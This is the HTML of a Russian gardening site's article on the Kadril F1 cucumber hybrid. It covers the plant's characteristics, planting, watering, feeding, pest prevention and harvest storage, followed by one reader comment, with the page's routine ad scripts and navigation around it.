<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Основные особенности сорта</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Особенности посадки</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Предпосадочная обработка грунта</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Проращивание рассады</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">2.3</span> Высадка на грядку</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">3</span> Правила культивации</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">3.1</span> Полив</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">3.2</span> Удобрение</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">4</span> Болезни и паразиты</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">4.1</span> Профилактика</a></li></ul></li><li><a href="#i-11"><span class="toc_number toc_depth_1">5</span> Уборка и хранение урожая</a></li></ul></div><!--/noindex-->
<h2><span id="i">Основные особенности сорта</span></h2>
<p>Огурец Кадриль f1 – это стрессоустойчивый гибрид, идеальный для сбора пикулей и корнишонов. Главные характеристики растения этого сорта:</p>
<ol>
<li>Куст – среднего роста, с умеренной ветвистостью и ограниченным развитием боковых плетей.</li>
<li>Лист сорта – крупный, в форме пятиугольника, волнистый, изумрудно-зеленого цвета.</li>
<li>Цветы – ярко-желтые, мелкие, цветет куст очень бурно, завязи образует букетные – по 4-5 в одной пазухе.</li>
<li>Огурец – корнишонного типа, бочковидный, длина – 12-13 см, вес – 90-100 г, диаметр – 3-3,2 см.</li>
<li>Кожица – упругая, мелкобугристая, с маленькими шипами и редким белесым опушением, насыщенно-зеленого оттенка.</li>
</ol>
<p>Мякоть зеленца Кадриль – нежная, сочная, кисло-сладкая, с ярко выраженным ароматом, без горечи. Урожайность сорта в теплице – 16-18 кг/м², в открытом грунте – 13-14 кг/м². Огурец не теряет вкуса, плотности и аромата при засолке, в отличие от таких гибридов как Блик f1. Отлично подходит для быстрых маринадов, свежих летних салатов и засола на зиму.</p>
<h2><span id="i-2">Особенности посадки</span></h2>
<p><img   alt="Посадка огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/QfZ.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/QfZ-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/QfZ.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5397 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5397" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/QfZ.jpg" alt="Посадка огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/QfZ.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/QfZ-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>В целом, Кадриль f1 нетребовательна к условиям посадки. Для этого сорта будет достаточно небольшого участка на солнечной стороне, или хорошо проветриваемого пленочного парника. Главное, в чем нуждается этот огурец – это много солнечного света, чтобы листья его не начали желтеть, а побеги росли быстрее.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-otkrytogo-grunta">открытого грунта</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-teplitsy">теплиц</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-podokonnike">подоконника</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-balkone">балкона</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<p>Огурец лучше всего высаживать в грунт, где раньше росли бобовые, крестоцветные, картофель, или томаты. Лучшие соседи сорта Кадриль по участку – горох, кукуруза, подсолнухи, лук и чебрец. Не стоит высаживать кусты возле томатов, или картофеля.</p>
<h3><span id="i-3">Предпосадочная обработка грунта</span></h3>
<p>Земля для гибрида Кадриль f1 может быть любой – главное, чтобы она имела нейтральную кислотность. Лучше всего для этой цели подходит черноземный, или супесчаный грунт. С осени почву под огурец очищают от растительных остатков, обеззараживают раствором медного купороса, перекапывают на длину лопаты и удобряют раствором коровяка.</p>
<p>Если в предыдущем сезоне растения на участке под Кадриль болели вирусными заболеваниями – землю дополнительно прокаливают кипятком. Позже, за 2-3 дня до посадки, грунт для сорта снова рыхлят, пропалывают, выбирая корешки, и вносят подкормку – древесную золу, или перегной.</p>
<h3><span id="i-4">Проращивание рассады</span></h3>
<p><img   alt="Проращивание рассады огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/F32gJ.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/F32gJ-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/F32gJ.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5400 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5400" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/F32gJ.jpg" alt="Проращивание рассады огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/F32gJ.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/F32gJ-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Семена сорта Кадриль f1 начинают проращивать во второй половине апреля. Семенной материал закладывают в торфяные таблетки, по 1-2 в каждую, на глубину 1,5-2 см. Земля под огурец должна быть хорошо увлажненной, но не болотистой. Кадриль содержат при температуре воздуха 23°-24°, поливают через день, под корень ростков. Как только на рассаде сорта Кадриль появится 2-й лист, ее удобряют перепревшими опилками, или куриным пометом.</p>
<blockquote><p>В пасмурную погоду огурец подсвечивают неяркими лампами.</p></blockquote>
<h3><span id="i-5">Высадка на грядку</span></h3>
<p>Кадриль f1 переносится на грядку в возрасте 24-25 дней, в середине мая. Почва под огурец должна прогреться до 15°-16°, воздух – около 25°. Рассада переносится в облачный день. Желательно, чтобы теплая погода простояла перед посадкой сорта 3-4 дня – чтобы земля успела прогреться. Высаживают огурец плотностью 3-4 куста на 1 м². Расстояние между растениями Кадриль – 40 см, рекомендуемая ширина междурядий – 55 см. Заглубляют кусты на 5-6 см, присыпая землей до самой «макушки», после чего обильно поливают посадки теплой водой.</p>
<h2><span id="i-6">Правила культивации</span></h2>
<p><img   alt="Уход за огурцами" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/WnB.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/WnB-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/WnB.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5398 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5398" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/WnB.jpg" alt="Уход за огурцами" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/WnB.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/WnB-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- Yandex.RTB R-A-2156190-4 -->
<div id="yandex_rtb_R-A-2156190-4"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-4',
    blockId: 'R-A-2156190-4'
  })
}
})</script>
<!-- Yandex.RTB R-A-2156190-3-->
<div id="yandex_rtb_R-A-2156190-3"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (min-device-width: 1024px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-3',
    blockId: 'R-A-2156190-3'
  })
}
})</script>
<br>
<div id="o9k8lyqb6i"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o9k8lyqb6i',block:'133937',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

<p>Рассматриваемый огурец несложен уходе – его сможет вырастить даже начинающий овощевод. Кадриль не боится морозов, поэтому окучивают ее только 2 раза за сезон – при заморозках. Рыхлят посадки 2 раза в неделю, на глубину 15-20 см. Пропалывают сорт с той же регулярностью. Формируют кусты Кадриль f1 в центральный стебель. В теплице – подвязывают на вертикальные шпалеры, в открытом грунте огурец может плестись по земле. Боковые плети сорта прищипывают над 4-м листом.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-podmoskovya">Подмосковья</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-sibiri">Сибири</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-urala">Урала</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-leningradskoj-oblasti">Ленинградской области</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-7">Полив</span></h3>
<p>Этот сорт обладает развитой, крепкой корневой системой, поэтому много воды ему не требуется. Поливают Кадриль f1 через каждые 3 дня, в сильную жару – через 2 дня. Вода используется только очищенная, отстоянная в течение 15 мин на открытом пространстве и подогретая до комнатной температуры. Холодный полив – один из главных болезнетворных факторов этой культуры. Огурец поливают ранним утром, когда сойдет роса. Жидкость вносят капельным методом, стараясь не замочить листву сорта.</p>
<blockquote><p>После каждого полива кусты рыхлят, чтобы земля вокруг них не покрывалась жесткой коркой.</p></blockquote>
<h3><span id="i-8">Удобрение</span></h3>
<p>Кадриль f1 нуждается в питательных подкормках 3 раза за сезон. Особенно хорошо сорт отзывается на органические жидкие смеси. Схема удобрения кустов следующая:</p>
<ol>
<li>Первое внесение подкормки – в фазе активного роста – нитрофоска, или суперфосфат.</li>
<li>Второй раз огурец удобряют после того, как распустится первый цветок – перегноем, или раствором мочевины.</li>
<li>Последняя подкормка вносится на Кадриль f1 с началом формирования завязей – используют куриный помет, или раствор угольного порошка.</li>
</ol>
<p>Дополнительно огурец можно обогатить полезными веществами через мульчирование – картофельной ботвой, сеном полевых трав, или луковой шелухой. Рекомендуемый слой мульчи – 5-7 см.</p>
<h2><span id="i-9">Болезни и паразиты</span></h2>
<p><img   alt="Заболевание огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/9i9frK.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/9i9frK-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/9i9frK.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5399 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5399" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/9i9frK.jpg" alt="Заболевание огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/9i9frK.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/9i9frK-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Гибрид Кадриль обладает отлично развитым иммунитетом. Этот огурец практически не болеет мучнистой росой, оливковой пятнистостью, пероноспорозом и корневой гнилью – сорт особенно устойчив к гнилостным заболеваниям. Сопротивляемость паразитам – средняя, наибольшую опасность вредители представляют в открытом грунте. От насекомых-паразитов огурец обрабатывают препаратами Танрек, Фитолавин и Биотлин.</p>
<h3><span id="i-10">Профилактика</span></h3>
<p>Чтобы избежать проблем в будущем, семена Кадриль перед посадкой обеззараживают. Для этого материал вымачивают 15-20 мин в растворе борной кислоты, марганцовки, или препарата Фитоспорин. Поддержать иммунитет сорта помогут и профилактические обрызгивания кустов антибактериальными средствами – Триходермином, раствором дегтярного мыла, или молочной сыворотки. Хорошо влияют на устойчивость к болезням и защищает огурец от паразитов такие подкормки как древесная зола, калийная соль, или мочевина.</p>
<p>Лучшей профилактикой от паразитов является обрызгивание раствором чеснока, или чистотела. Особое значение имеет прополка грядок Кадриль f1 – вредных насекомых часто привлекают на огурец сорняки. Избежать атак вредителей поможет и высаживание рядом с кустами сорта таких растений как календула, рута, настурция, кориандр, или розмарин.</p>
<p><strong>Читайте по теме: </strong><a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-zasolki">12 лучших сортов огурцов для засолки: характеристики, правила посадки, способы ухода, сбор</a></p>
<h2><span id="i-11">Уборка и хранение урожая</span></h2>
<p><img   alt="Сбор огурцов Кадриль" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/YnBV.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/YnBV-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/YnBV.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5394 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5394" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/YnBV.jpg" alt="Сбор огурцов Кадриль" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/YnBV.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/YnBV-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Кадриль f1 начинает отдавать урожай во второй половине июня. Зеленцы сорта зреют не слишком быстро, плодоношение у этого гибрида растянутое. Уборку проводят раз в 2 дня, по утрам, за 10-15 мин до полива. За неделю до начала сбора посадки сорта перестают удобрять, внесение минеральных подкормок прекращают за 10 дней. Огурец срезают садовыми ножницами, или острым секатором, оставляя 2/3 плодоножки на кусте.</p>
<p>Сразу после уборки зеленцы Кадриль f1 закладываются на хранение в холодильник. Там овощи сорта могут пролежать около 10 дней – если хранить их неплотно завернутыми в полиэтиленовый пакет, при температуре 10°-11°. Транспортировку огурец переносит очень хорошо – зеленцы остаются свежими, сочными и упругими даже после долгой и тяжелой дороги.</p>
<div class="flat_pm_end"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:0px;">
<div style="background:#cff8ff;padding:5px;">
<b>
Читайте по теме:
<li><a href=" https://sort-ogurets.ru/ultrarannij/lunnyj-kalendar-vyrashhivaniya-ogurtsov">  Лунный календарь выращивания огурцов на 2024 год</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/10-luchshih-sortov-i-gibridov-ogurtsov-kornishonov">  10 лучших сортов и гибридов огурцов корнишонов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/luchshie-sorta-samoopylyaemyh-ogurtsov">  Лучшие сорта самоопыляемых огурцов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/samye-urozhajnye-sorta-ogurtsov-dlya-otkrytogo-grunta-i-teplits">  Самые урожайные сорта огурцов для открытого грунта и теплиц</a>
</b> 
</div>
<br>
<div id="l3tboaqm6k9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'l3tboaqm6k9',block:'137741',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5390" class="post-ratings"  data-nonce="121d4202bc"><img id="rating_5390_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(5390, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5390_1" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5390, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_5390_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(5390, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5390_2" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5390, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_5390_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(5390, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5390_3" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5390, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_5390_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(5390, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5390_4" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5390, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_5390_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(5390, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5390_5" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5390, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (голосов: <strong>1</strong>, средняя оценка: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_5390_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-5390-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Огурец Кадриль F1: описание сорта, отзывы, фото, посадка, уход">
						
												<meta itemprop="author" content="sort">

						<meta itemprop="datePublished" content="2020-12-21">
						<meta itemprop="dateModified" content="2024-02-28">
						<a itemprop="url" href="https://sort-ogurets.ru/srednespelyj/ogurets-kadril" style="display:none">Огурец Кадриль f1: особенности, правила посадки и способы ухода</a>
						<a itemprop="mainEntityOfPage" href="https://sort-ogurets.ru/srednespelyj/ogurets-kadril" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Огурец Кадриль f1: особенности, правила посадки и способы ухода" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/99/fd4c128103bfa99_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/cache/thumb/99/fd4c128103bfa99_320x200.jpg" alt="Огурец Кадриль f1: особенности, правила посадки и способы ухода"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="sort-ogurets.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" alt="sort-ogurets.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Машенька F1: характеристика, правила выращивания, советы садоводов" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/f5/0a99970c16058f5_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/f5/0a99970c16058f5_150x95.jpg" width="150" height="95" alt="Огурец Машенька F1: характеристика, правила выращивания, советы садоводов" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurtsy-mashenka">Огурец Машенька F1: характеристика, правила выращивания, советы садоводов</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Тополек F1 &#8212; как получить превосходные плоды до самой осени" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/ee/674e4123eb936ee_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/ee/674e4123eb936ee_150x95.jpg" width="150" height="95" alt="Огурец Тополек F1 &#8212; как получить превосходные плоды до самой осени" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/topolek">Огурец Тополек F1 &#8212; как получить превосходные плоды до самой осени</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Маверик F1- характеристика и важные правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/df/3f597faab29e4df_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/df/3f597faab29e4df_150x95.jpg" width="150" height="95" alt="Огурцы Маверик F1- характеристика и важные правила выращивания" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurtsy-maveri">Огурцы Маверик F1- характеристика и важные правила выращивания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Аскер f1 – гибрид со вкусными плодами, который подходит для культивирования в различных условиях" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/bc/cd3a4ed627124bc_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/bc/cd3a4ed627124bc_150x95.jpg" width="150" height="95" alt="Огурец Аскер f1 – гибрид со вкусными плодами, который подходит для культивирования в различных условиях" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-asker">Огурец Аскер f1 – гибрид со вкусными плодами, который подходит для культивирования в различных условиях</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/srednespelyj/ogurets-kadril#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://sort-ogurets.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='5390' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
		<div class="comment-title">Комментарии</div>
	<ul class="commentlist">
		<li id="comment-118">
    <div id="div-comment-118" class="comment byuser comment-author-sor-ogu67ets-2-2-2-2 bypostauthor even thread-even depth-1">
        <div class="gravatar"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=100&#038;d=blank&#038;r=g 2x'  height='50' width='50' data-src='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=50&#038;d=blank&#038;r=g' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript></div>
        <div class="comment_content">
            <div class="cauthor">
                <span class="author_name"><span class="fn">Татьяна (Орел)</span></span>
                <span class="comment_date"> | 21.12.2020 13:13 </span>
            </div>

            <div class="ctext">
                                <p>Этот сорта я впервые купила три года назад – с тех пор высаживаю каждый год. Семена огурцов Кадриль отлично всходят и вырастают даже при сложных погодных условиях, в дождливую весну. Я сажала их в 20-х числах апреля, после заморозков. Сорт этот некапризен в уходе, формировать его несложно, главное – регулярно удобрять органическими смесями и почаще рыхлить землю вокруг куста. Сами огурчики – нежные, сладковатые и сочные, хорошо подходят для заготовки на зиму.</p>

                                <div class="reply">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-118' data-commentid="118" data-postid="5390" data-belowelement="div-comment-118" data-respondelement="respond" data-replyto="Комментарий к записи Татьяна (Орел)" aria-label='Комментарий к записи Татьяна (Орел)'>Ответить</a>                </div>
                            </div><!-- .ctext -->
        </div><!-- .comment_content -->
    </div>
</li><!-- #comment-## -->
	</ul>

	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Огурец сайт бар -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7476733244362924"
     data-ad-slot="1907961932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/forsazh">Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Форсаж с его характерных особенностей....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-mamlyuk">Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников</a>
					</div>
